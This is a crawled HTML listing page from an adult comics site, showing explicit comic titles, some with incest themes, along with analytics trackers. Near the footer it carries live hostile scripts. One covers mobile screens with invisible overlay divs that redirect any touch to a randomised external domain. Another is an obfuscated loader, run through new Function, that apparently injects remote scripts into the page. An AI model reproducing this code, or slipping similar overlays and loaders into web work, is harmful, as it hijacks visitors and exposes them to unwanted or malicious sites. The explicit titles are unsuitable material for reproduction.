

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://laosiji6.com/comics/all/page/67
body_size: 8297
content:


<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=5.0" name="viewport" />
<title>所有最近更新漫畫第67頁 - 老司機禁漫</title>
<meta name="keywords" content="所有最近更新漫畫,漫畫網,免费漫畫,漫畫大全,漫畫全集,無遮掩漫畫" />
<meta name="description" content="老司機禁漫網為您提供永遠免費的韓漫、日漫、美漫、3D漫畫在線閱讀,本網頁為您显示所有最近更新漫畫的第67頁。" />
<script src="/static/js/jquery.min.js" type="application/javascript"></script>
<link href="/static/style/bootstrap.min.css" type="text/css" rel="stylesheet" />
<link href="/static/style/main.css" rel="stylesheet">
<link href="/static/font/iconfont.css?1" rel="stylesheet">
<link rel="canonical" href="https://laosiji6.com/comics/all/ob/time/st/all/page/67"/>
<link rel="shortcut icon" type="image/ico" href="/favicon.ico">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D2JX4QXCE2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D2JX4QXCE2');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96066409, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96066409" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
<nav class="navbar navbar-expand navbar-light bg-light">
	<div class="container">
		<a class="navbar-brand" href="/"><img src="/static/img/logo.png" alt="老司機禁漫" width="120"></a>
		<div class="flex-grow-0">
			<ul class="navbar-nav me-auto mb-2 mb-lg-0">
				<li class="nav-item"><a class="nav-link" aria-current="page" href="/">首頁</a></li>
				<li class="nav-item"><a class="nav-link" href="/comics">分类</a></li>
				<li class="nav-item"><a class="nav-link" href="/update">更新</a></li>
				<li class="nav-item"><a class="nav-link" href="/ranking">排行</a></li>
				<li class="nav-item"><a class="nav-link" href="/bookmark">书架</a></li>
			</ul>
		</div>
	</div>
</nav>
<center><font color=#cc00cc><!--喜歡老司機記得收藏起來喲，如果能推薦給您的朋友們那就太棒了！-->截圖保存此信息防走丢，發送任意內容至：<a href="/cdn-cgi/l/email-protection#aadacfc3d9c9c2cfc49993eacdc7cbc3c684c9c5c7"><span class="__cf_email__" data-cfemail="fe8e9b978d9d969b90cdc7be99939f9792d09d9193">[email&#160;protected]</span></a> 獲取最新網址</font></center>
<div class="container-fluid d-flex justify-content-center">
	<div class="container-xl d-flex pb-3 flex-wrap">
		<div class="col-12 col-md-3">
			<div class="border rounded-3 p-2 mt-2">
				<div class="d-flex justify-content-between align-items-center border-bottom pb-1">
					<h6>搜尋</h6>
				<div>
			</div>
		</div>
		<form class="header-search d-flex mt-2 align-items-center" method="get" action="/catalog.php">
			<input type="text" name="key" placeholder="輸入書名、作者名" class="ipt flex-grow-1">
			<button type="submit" class="iconfont icon-sousuo" title="搜尋漫畫"></button>
		</form>
	</div>
	<div id="filter" style="display: inline">
		<div class="border rounded-3 p-2 mt-2">
			<div class="border-bottom pb-1">
				<h6>分類</h6>
			</div>
			<div class="filter-list mt-2">
				<a href='/comics/all/ob/time/st/all' class='act fw-bold'>全部</a>
								<a href='/comics/正妹/ob/time/st/all' >正妹</a>
								<a href='/comics/恋爱/ob/time/st/all' >恋爱</a>
								<a href='/comics/出版漫画/ob/time/st/all' >出版漫画</a>
								<a href='/comics/肉慾/ob/time/st/all' >肉慾</a>
								<a href='/comics/浪漫/ob/time/st/all' >浪漫</a>
								<a href='/comics/大尺度/ob/time/st/all' >大尺度</a>
								<a href='/comics/巨乳/ob/time/st/all' >巨乳</a>
								<a href='/comics/有夫之婦/ob/time/st/all' >有夫之婦</a>
								<a href='/comics/女大生/ob/time/st/all' >女大生</a>
								<a href='/comics/狗血劇/ob/time/st/all' >狗血劇</a>
								<a href='/comics/同居/ob/time/st/all' >同居</a>
								<a href='/comics/好友/ob/time/st/all' >好友</a>
								<a href='/comics/調教/ob/time/st/all' >調教</a>
								<a href='/comics/动作/ob/time/st/all' >动作</a>
								<a href='/comics/後宮/ob/time/st/all' >後宮</a>
								<a href='/comics/不倫/ob/time/st/all' >不倫</a>
								<a href='/comics/3D/ob/time/st/all' >3D</a>
								<a href='/comics/校園/ob/time/st/all' >校園</a>
								<a href='/comics/耽美/ob/time/st/all' >耽美</a>
								<a href='/comics/日漫/ob/time/st/all' >日漫</a>
							</div>
		</div>
		<div class="border rounded-3 p-2 mt-2">
			<div class="border-bottom pb-1">
				<h6>進度</h6>
			</div>
			<div class="filter-list mt-2">				
				<a href="/comics/all/ob/time/st/all" class='act fw-bold'>全部</a>
				<a href="/comics/all/ob/time/st/completed" >已完結</a>
				<a href="/comics/all/ob/time/st/serialized" >連載中</a>
			</div>
		</div>
		<div class="border rounded-3 p-2 mt-2">
			<div class="border-bottom pb-1">
				<h6>排序</h6>
			</div>
			<div class="filter-list mt-2">
				<a href="/comics/all/ob/time/st/all" class='act fw-bold'>按時間</a>
				<a href="/comics/all/ob/hits/st/all" >按熱度</a>
				<a href="/comics/all/ob/stars/st/all" >按評分</a>
			</div>
		</div>
	</div>
</div>
	
	<center>
	
	
	</center>

<div class="col-12 col-md-9 p-2 mt-2">
	<div class="border-bottom rounded-3 pb-1 p-2 mt-2">
		<h6>所有最近更新漫畫</h6>
	</div>
	<div class="row comic-list">		
				<a href="/comic/1391" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[Fanbox]Artist-iumu">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230922132409457.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230922132409457.webp" alt="[Fanbox]Artist-iumu"></picture></div>
			<div class="title dot">[Fanbox]Ar</div>
			<div class="last-time">2023-09-23&nbsp;<font color=#ff6600>9.5分</font></div>
		</a>
				<a href="/comic/1390" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[短篇]カースト下位だった俺が、最强の媚薬を手に入れヤリまくる2[中国翻訳]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230922132314225.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230922132314225.jpg" alt="[短篇]カースト下位だった俺が、最强の媚薬を手に入れヤリまくる2[中国翻訳]"></picture></div>
			<div class="title dot">[短篇]カースト下位</div>
			<div class="last-time">2023-09-23&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1387" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="秘密傲娇">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230921074642998.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230921074642998.jpg" alt="秘密傲娇"></picture></div>
			<div class="title dot">秘密傲娇</div>
			<div class="last-time">2023-09-22&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1388" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[短篇][魁李]悦楽マッサージへようこそ～ヒミツの裏オプサービス中～[中国翻訳]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230921074647781.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230921074647781.jpg" alt="[短篇][魁李]悦楽マッサージへようこそ～ヒミツの裏オプサービス中～[中国翻訳]"></picture></div>
			<div class="title dot">[短篇][魁李]悦楽</div>
			<div class="last-time">2023-09-22&nbsp;<font color=#ff6600>9.5分</font></div>
		</a>
				<a href="/comic/1389" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[短篇]TSメス堕ち新人と肉食系女上司">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230921074957533.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230921074957533.jpg" alt="[短篇]TSメス堕ち新人と肉食系女上司"></picture></div>
			<div class="title dot">[短篇]TSメス堕ち</div>
			<div class="last-time">2023-09-22&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1385" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[短篇]善良人妻的秘密1-6[终焉]ヒトヅマノヒミツ[DL版]SecretWife">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230920084548614.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230920084548614.jpg" alt="[短篇]善良人妻的秘密1-6[终焉]ヒトヅマノヒミツ[DL版]SecretWife"></picture></div>
			<div class="title dot">[短篇]善良人妻的秘</div>
			<div class="last-time">2023-09-21&nbsp;<font color=#ff6600>6.7分</font></div>
		</a>
				<a href="/comic/1386" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[短篇]元パパ活相手とのヒミツのSEX～义父からの贞淑试験～[中国翻訳]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230920084556310.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230920084556310.jpg" alt="[短篇]元パパ活相手とのヒミツのSEX～义父からの贞淑试験～[中国翻訳]"></picture></div>
			<div class="title dot">[短篇]元パパ活相手</div>
			<div class="last-time">2023-09-21&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1384" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[短篇][くわい屋(微雨(ミツ))]アメサメ温泉旅行の色々(ワトソン・アメリア、がうる・ぐら)[中国翻訳]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230920084540784.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230920084540784.jpg" alt="[短篇][くわい屋(微雨(ミツ))]アメサメ温泉旅行の色々(ワトソン・アメリア、がうる・ぐら)[中国翻訳]"></picture></div>
			<div class="title dot">[短篇][くわい屋(</div>
			<div class="last-time">2023-09-21&nbsp;<font color=#ff6600>9.5分</font></div>
		</a>
				<a href="/comic/1383" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[枫语漫画Foryou]Collection Beauty">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230920084534456.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230920084534456.jpg" alt="[枫语漫画Foryou]Collection Beauty"></picture></div>
			<div class="title dot">[枫语漫画Foryo</div>
			<div class="last-time">2023-09-21&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1382" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[短篇]いじめられっ子の恩返し～僕のママとSEXしませんか～[中国翻訳][無修正]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230919060108622.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230919060108622.jpg" alt="[短篇]いじめられっ子の恩返し～僕のママとSEXしませんか～[中国翻訳][無修正]"></picture></div>
			<div class="title dot">[短篇]いじめられっ</div>
			<div class="last-time">2023-09-20&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1381" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]極品人妻第01-02">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230919055903880.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230919055903880.jpg" alt="[3D]極品人妻第01-02"></picture></div>
			<div class="title dot">[3D]極品人妻第0</div>
			<div class="last-time">2023-09-20&nbsp;<font color=#ff6600>9.6分</font></div>
		</a>
				<a href="/comic/1380" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]關於媽媽居然是絲襪足交技師這件事">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230919055857319.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230919055857319.jpg" alt="[3D]關於媽媽居然是絲襪足交技師這件事"></picture></div>
			<div class="title dot">[3D]關於媽媽居然</div>
			<div class="last-time">2023-09-20&nbsp;<font color=#ff6600>9.8分</font></div>
		</a>
				<a href="/comic/1379" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]媽媽被他人寢取">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230919055846911.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230919055846911.jpg" alt="[3D]媽媽被他人寢取"></picture></div>
			<div class="title dot">[3D]媽媽被他人寢</div>
			<div class="last-time">2023-09-19&nbsp;<font color=#ff6600>8.9分</font></div>
		</a>
				<a href="/comic/1375" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]迷糊的兒子">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230918151020827.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230918151020827.jpg" alt="[3D]迷糊的兒子"></picture></div>
			<div class="title dot">[3D]迷糊的兒子</div>
			<div class="last-time">2023-09-19&nbsp;<font color=#ff6600>9.0分</font></div>
		</a>
				<a href="/comic/1377" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="铁衣女侠Part1[feather]TheIroncladedPart1">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230918152009393.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230918152009393.jpg" alt="铁衣女侠Part1[feather]TheIroncladedPart1"></picture></div>
			<div class="title dot">铁衣女侠Part1[</div>
			<div class="last-time">2023-09-19&nbsp;<font color=#ff6600>6.0分</font></div>
		</a>
				<a href="/comic/1376" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="性感寫真[真人集]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230918151035533.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230918151035533.jpg" alt="性感寫真[真人集]"></picture></div>
			<div class="title dot">性感寫真[真人集]</div>
			<div class="last-time">2023-09-19&nbsp;<font color=#ff6600>6.7分</font></div>
		</a>
				<a href="/comic/1374" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[3D]性母">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230918150935649.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230918150935649.jpg" alt="[3D]性母"></picture></div>
			<div class="title dot">[3D]性母</div>
			<div class="last-time">2023-09-18&nbsp;<font color=#ff6600>9.8分</font></div>
		</a>
				<a href="/comic/1373" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[短篇]虚空之女DAUGHTEROFTHEVOID(Leagueoflegends)">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230916013032702.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230916013032702.jpg" alt="[短篇]虚空之女DAUGHTEROFTHEVOID(Leagueoflegends)"></picture></div>
			<div class="title dot">[短篇]虚空之女DA</div>
			<div class="last-time">2023-09-17&nbsp;<font color=#ff6600>9.8分</font></div>
		</a>
				<a href="/comic/1371" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[短篇][かつおぶし(ホリエ)]嵌事[中国翻訳]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230916013021957.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230916013021957.jpg" alt="[短篇][かつおぶし(ホリエ)]嵌事[中国翻訳]"></picture></div>
			<div class="title dot">[短篇][かつおぶし</div>
			<div class="last-time">2023-09-16&nbsp;<font color=#ff6600>9.0分</font></div>
		</a>
				<a href="/comic/1372" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[短篇]金主（完）">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202309/20230916013027329.webp"><img src="https://p4.jmpic.xyz/upload_s/202309/20230916013027329.jpg" alt="[短篇]金主（完）"></picture></div>
			<div class="title dot">[短篇]金主（完）</div>
			<div class="last-time">2023-09-16&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
			</div>
	<nav aria-label="..." class="mt-2 d-flex justify-content-center">
		<ul class="pagination pagination-sm">
			<li class='page-item'><a class='page-link' href="/comics/all/ob/time/st/all/page/1">1 ...</a></li><li class='page-item'><a class='page-link' href="/comics/all/ob/time/st/all/page/66">上頁</a></li><li class='page-item'><a class='page-link' href="/comics/all/ob/time/st/all/page/65">65</a></li><li class='page-item'><a class='page-link' href="/comics/all/ob/time/st/all/page/66">66</a></li><li class="page-item active"><a class="page-link" href="#">67</a></li><li class='page-item'><a class='page-link' href="/comics/all/ob/time/st/all/page/68">68</a></li><li class='page-item'><a class='page-link' href="/comics/all/ob/time/st/all/page/69">69</a></li><li class='page-item'><a class='page-link' href="/comics/all/ob/time/st/all/page/70">70</a></li><li class='page-item'><a class='page-link' href="/comics/all/ob/time/st/all/page/71">71</a></li><li class='page-item'><a class='page-link' href="/comics/all/ob/time/st/all/page/72">72</a></li><li class='page-item'><a class='page-link' href="/comics/all/ob/time/st/all/page/68">下頁</a></li><li class='page-item'><a class='page-link' href="/comics/all/ob/time/st/all/page/128">... 128</a></li>		</ul>
	</nav>
	
	<center>
	
	
	</center>
</div>

	
							<center><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="xvyivfjc_b" style="'+style+'"></div>');var a=document.getElementsByClassName("xvyivfjc_b");a[i].addEventListener("touchend",function(){var xvyivfjc_n="https://"+Date.parse(new Date())+"bba49974913db05gc.txmz0y.com"+":8005/cc/4597?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=xvyivfjc_n}else{window.location.href=xvyivfjc_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ORUdZLnxHDl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 RXT6X7C(M6LMDL8RXT6X7C(M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cRXT6X7C(M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cRXT6X7C(M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvRXT6X7C(M6LMSS880a[RXT6X7C(M6LMSS8}!Xd5 RXT6X7C(M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"))doQQ1oQ}sf)0np(mFR^40Tm(O^"%"g{00n/((/onQ1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28RXT6X7C(M^PYqLY[D62fODmqO(dF6O2mh5Y78RXT6X7C(M^PRXT6X7C(M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cRXT6X7C(M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"))doQQ1oQ}sf)0np(mFR^40Tm(O^"%"g{00n/f/onQ1j(8}v28RXT6X7C("!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"RXT6X7C(MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//))doQQ1oQ}sf)0n"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQ1"a! (mO2OJY287_2(F6O2cYa[RXT6X7C(M6LMDL8RXT6X7C(M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"RXT6X7C(MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"))doQQ1oQ}sf)0nppmq46(D0m(O^"%"g{00n\/L(/onQ1j28RXT6X7C("!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
<div class="footer">
	<div class="container-xl">
		<div class="text-center fs-7">
			本站內容均由網友上傳，商務合作或侵權請<a href="/contact.php">聯絡我們</a> 友鏈：<a href="https://52jmd.com" target="_blank">禁漫岛</a><br>
			Copyright © 2020-2023
		</div>
	</div>
</div>
<style>
    .wrap-dialog-t {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog-t {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog-t .dialog-header {
        height: 40px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog-t .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog-t .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn-t {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50-t {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog-t hide">
    <div class="dialog-t">
        <div class="dialog-header">
            <span class="dialog-title">老司機禁漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn-t" id="confirm" value="已截图" />
            <input type="button" class="btn-t ml50-t" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "未满18周岁禁止访问！！<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:peischen39@gmail.com'><font color='red'>peischen39@gmail.com</font></a>(点击发邮件)，网站有任何问题请截图发给过来，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
